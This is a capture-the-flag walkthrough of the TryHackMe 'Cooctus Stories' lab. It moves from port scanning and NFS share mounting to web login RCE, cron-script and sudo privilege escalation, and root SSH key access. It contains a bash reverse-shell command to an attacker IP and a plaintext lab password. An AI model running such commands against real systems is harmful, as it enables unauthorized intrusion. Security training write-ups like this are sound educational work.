Cooctus Stories
https://tryhackme.com/room/cooctusadventures
Enumeration
Port Scan
# Nmap 7.80 scan initiated Wed Apr 14 22:40:12 2021 as: nmap -sC -sV -oA nmap/output cooctus.thm
Nmap scan report for cooctus.thm (10.10.63.190)
Host is up (0.072s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e5:44:62:91:90:08:99:5d:e8:55:4f:69:ca:02:1c:10 (RSA)
| 256 e5:a7:b0:14:52:e1:c9:4e:0d:b8:1a:db:c5:d6:7e:f0 (ECDSA)
|_ 256 02:97:18:d6:cd:32:58:17:50:43:dd:d2:2f:ba:15:53 (ED25519)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 39957/udp6 mountd
| 100005 1,2,3 44553/tcp6 mountd
| 100005 1,2,3 51843/tcp mountd
| 100005 1,2,3 58323/udp mountd
| 100021 1,3,4 38081/tcp nlockmgr
| 100021 1,3,4 41515/tcp6 nlockmgr
| 100021 1,3,4 46346/udp nlockmgr
| 100021 1,3,4 54342/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
8080/tcp open http Werkzeug httpd 0.14.1 (Python 3.6.9)
|_http-title: CCHQ
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Apr 14 22:40:29 2021 -- 1 IP address (1 host up) scanned in 16.91 seconds
According to the port scan, it looks like the server shared a folder via NFS.
Next step:

Mounting the NFS share
sudo mount -t nfs cooctus.thm:/var/nfs/general nfs-share/
Let’s see, what’s in there

According to the really obvious name, it seems like we just found credentials
They don’t work for SSH
Next I had a look at the web page that is running on port 8080

Gobuster

The credentials from above work under http://cooctus:8080/login
RCE when “confronting” C.A.T

/bin/bash -c '/bin/bash >& /dev/tcp/10.9.7.86/4444 0>&1'
Great, we have found the flag for user paradox
vertical privesc (szymex)
During enumeration I noted the follwing entry inside the /etc/crontab
* * * * * szymex /home/szymex/SniffingCat.py
Therefore I next had a look at /home/szymex/SniffingCat.py
#!/usr/bin/python3
import os
import random
def encode(pwd):
enc = ''
for i in pwd:
if ord(i) > 110:
num = (13 - (122 - ord(i))) + 96
enc += chr(num)
else:
enc += chr(ord(i) + 13)
return enc
x = random.randint(300,700)
y = random.randint(0,255)
z = random.randint(0,1000)
message = "Approximate location of an upcoming Dr.Pepper shipment found:"
coords = "Coordinates: X: {x}, Y: {y}, Z: {z}".format(x=x, y=y, z=z)
with open('/home/szymex/mysupersecretpassword.cat', 'r') as f:
line = f.readline().rstrip("\n")
enc_pw = encode(line)
print(enc_pw)
if enc_pw == "pureelpbxr":
os.system("wall -g paradox " + message)
os.system("wall -g paradox " + coords)
I downloaded the script on my local machine and played around with it.
- created a file with the content
pureelpbxr
- executed the script and printed the encoded value:
<REDACTED>

- After some research I figured the encode basically ony does ROT13 encoding

- ssh into machine (with the found password)
Nice, we have found the flag for user szymex
tux flag
Inside tux’s home directory there are two interesting folders
- tuxling_1
- tuxling_3
after running the following command
find / -name tuxling_2 -type d 2>/dev/null I found tuxling_2 in
/media/tuxling_2
tuxling_1
contains the following c code:
#include <stdio.h>
#define noot int
#define Noot main
#define nOot return
#define noOt (
#define nooT )
#define NOOOT "f96"
#define NooT ;
#define Nooot nuut
#define NOot {
#define nooot key
#define NoOt }
#define NOOt void
#define NOOT "NOOT!\n"
#define nooOT "050a"
#define noOT printf
#define nOOT 0
#define nOoOoT "What does the penguin say?\n"
#define nout "d61"
noot Noot noOt nooT NOot
noOT noOt nOoOoT nooT NooT
Nooot noOt nooT NooT
nOot nOOT NooT
NoOt
NOOt nooot noOt nooT NOot
noOT noOt NOOOT nooOT nout nooT NooT
NoOt
NOOt Nooot noOt nooT NOot
noOT noOt NOOT nooT NooT
NoOt
with the help of some python scripting I created the following:
#include <stdio.h>
#define int int
#define main main
#define return return
#define ( (
#define ) )
#define "f96" "f96"
#define ; ;
#define nuut nuut
#define { {
#define key key
#define } }
#define void void
#define "NOOT!\n" ""NOOT!\n"!\n"
#define "050a" "050a"
#define printf printf
#define 0 0
#define "What "What does the penguin say?\n"
#define "d61" "d61"
int main ( ) {
printf ( "What ) ;
nuut ( ) ;
return 0 ;
}
void key ( ) {
printf ( "f96" "050a" "d61" ) ;
}
void nuut ( ) {
printf ( "NOOT!\n" ) ;
}
first fragment: “<REDACTED 1>”
tuxling_2

second fragment: “<REDACTED 2>”
tuxling_3

third fragment: “<REDACTED 3>”
The complete fragment looks like a MD5 Hash.
Cracking with CrackStation

Awesome, we’ve found tuxykitty’s flag :)
Varg flag
Steps
sudo -l- run sudo command
- have a look inside
/home/varg/cooctOS_src
- read password

- become varg
varg:slowroastpork
root.txt


I first unmounted /opt/CooctFS/ and spotted something interesting:

Unfortunately, that wasn’t what I was looking for…

BUT I do have root’s ssh private key –> YESS :)